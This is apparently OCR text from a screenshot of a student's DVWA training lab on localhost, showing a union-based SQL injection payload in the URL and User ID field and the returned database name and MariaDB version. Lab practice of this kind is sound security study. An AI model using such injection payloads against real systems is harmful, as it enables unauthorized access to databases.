 Vulnerability: SQL Injection :: Dam
Project Management - EHSS3
localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%20database(),version()--+&Submit=Submit#
LMS
Gmail
WhatsApp
Outlook
Keep
iCampus
GitHub
Teams
Misc
Others
Colab
Net Speed
127.0.0.1:5000
Acad
Sem-5 Project
Research Paper
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.4.14-MariaDB
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Search
ENG
03:57 PM
20-11-2020